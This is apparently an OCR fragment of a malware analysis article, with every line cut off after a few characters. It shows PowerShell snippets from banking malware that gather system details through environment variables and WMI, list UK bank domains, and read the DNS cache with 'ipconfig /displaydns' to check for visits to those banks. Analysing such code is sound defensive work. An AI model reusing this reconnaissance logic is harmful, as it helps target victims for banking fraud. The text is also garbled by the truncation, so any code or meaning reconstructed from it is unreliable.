
try{ if ($dd -an
Basic information 
$v1=[System.Envi
$v2=[System.Envi
$cp=Get-WmiObjec
try{ if ($cp.len
The most interesti
and searches for i
$oB="";

$b = @("nwolb.co
       "secure.h
       "tsb.co.u
$dn=ipconfig /di
forEach ($z in $